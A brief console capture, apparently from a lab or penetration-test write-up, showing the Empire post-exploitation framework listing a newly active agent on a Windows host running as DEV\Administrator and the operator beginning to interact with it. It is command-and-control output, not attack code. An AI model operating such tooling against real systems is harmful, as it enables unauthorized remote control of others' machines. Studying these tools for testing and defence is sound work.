 (Empire) > [+] Initial agent 2FTFYM2K4SMKCEG4 from 192.168.52.206 now active
(Empire) > agents
[*] Active agents:
Name Internal IP Machine Name Username Process
--------- ----------- ------------ --------- -------
2FTFYM2K4SMKCEG4 192.168.52.206 WINDOWS4 *DEV\Administrator powershell/3828
(Empire: agents) > interact 2FTFYM2K4SMKCEG4
(Empire: 2FTFYM2K4SMKCEG4) >